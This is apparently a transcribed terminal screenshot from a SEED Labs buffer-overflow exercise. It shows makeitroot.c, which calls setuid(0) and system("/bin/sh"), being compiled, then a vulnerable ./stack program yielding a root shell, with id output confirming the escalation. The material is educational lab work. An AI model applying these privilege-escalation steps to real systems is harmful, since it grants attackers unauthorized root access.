 Terminator
En
8:06 PM
/bin/bash
/bin/bash 66x24
[09/29/20]seed@VM:~/Desktop$ gcc -o makeitroot makeitroot.c
makeitroot.c: In function ‘main’:
makeitroot.c:3:1: warning: implicit declaration of function ‘setui
d’ [-Wimplicit-function-declaration]
 setuid(0);
 ^
makeitroot.c:4:1: warning: implicit declaration of function ‘syste
m’ [-Wimplicit-function-declaration]
 system("/bin/sh");
 ^
[09/29/20]seed@VM:~/Desktop$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)
# ./makeitroot
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(s
udo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#